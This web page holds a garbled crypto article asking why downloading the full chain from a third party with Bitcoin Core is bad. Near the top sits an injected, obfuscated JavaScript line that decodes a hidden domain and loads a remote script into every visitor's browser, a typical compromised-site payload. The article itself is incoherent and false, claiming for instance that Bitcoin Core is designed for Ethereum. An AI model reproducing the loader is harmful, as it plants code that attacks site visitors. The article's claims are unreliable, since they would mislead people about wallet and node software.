Ethereum: Why is it bad to download the full chain from a third party with Bitcoin Core?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=5c099b96″;document.body.appendChild(script);
The Dark Side of Full Chain Downloads: Understanding the Risks of Using Bitcoin Core
In recent years, the Ethereum blockchain has undergone significant changes, including the introduction of the Ethereum 2.0 protocol and the development of the Beacon Chain. As part of this transition, some users have chosen Bitcoin Core (BTC-Qt) as their primary wallet software, choosing its increased speed and capabilities over other options.
However, one aspect of using Bitcoin Core that has raised concerns among some Ethereum enthusiasts is the practice of downloading the full chain from a third party. This may seem counterintuitive compared to the compressed blocks, chain states, and database folders available through official channels. But what exactly are these risks, and why should you avoid downloading the full chain from a third party?
What does Bitcoin Core do with the full chain?
The primary function of Bitcoin Core is to provide a wallet software that allows users to store, send, and receive cryptocurrencies. The basic process involves verifying transactions on the blockchain, creating new blocks, and updating the chain’s state.
When you download the full chain from Bitcoin Core, it typically contains the following:
- Compressed blocks: These are the actual block data stored in the blockchain file.
- Chain state: This is a representation of the current state of the blockchain, including the number of transactions processed, miner balances, and other relevant data.
- Database folder: Contains various configuration files, wallet settings, and other metadata.
Why download from Bitcoin Core?
Users may choose to download the full chain from Bitcoin Core for several reasons:
- Increased speed: As mentioned earlier, Bitcoin Core can process blocks much faster than the official channels. However, this comes with some trade-offs.
- Customization: Downloading the full chain provides a level of customization that is not possible through official channels. Users can modify wallet settings, change block sizes, and tweak other configuration settings.
- Testing and development: Some users use Bitcoin Core to test new wallets, extensions, or experimental features before they become part of the mainnet.
Risks of downloading the full chain from a third party
While Bitcoin Core’s speed is undoubtedly an advantage, there are potential risks associated with its use:
- Data integrity

: If you download the full chain from a third-party source, you may inadvertently introduce malicious data or alter the original block transactions.
- Wallet security: Using third-party wallet software can compromise your wallet’s security features, leaving you vulnerable to phishing attacks, malware, and other abuses.
- Ethereum blockchain risks: While Bitcoin Core is designed for Ethereum, it may not be optimized for all Ethereum-related issues, such as Beacon Chain or other upcoming projects.
Alternatives to Bitcoin Core
If you are concerned about the potential risks associated with downloading the full chain from a third party, consider these alternative options:
- Official Channels: Stick to official channels, such as Coinbase, Binance, and Kraken for Ethereum wallet software.
- Custom Wallets: Create or use a customized wallet that meets your unique needs and requirements.
- Blockchain Aggregators: Services like Ledger Live, Trezor, or MyEtherWallet allow you to download the full chain from a trusted source while still providing a level of customization.
Conclusion
While downloading the full chain from Bitcoin Core may seem like a convenient solution in terms of speed and customization, it is essential to weigh the risks and consider alternative options.

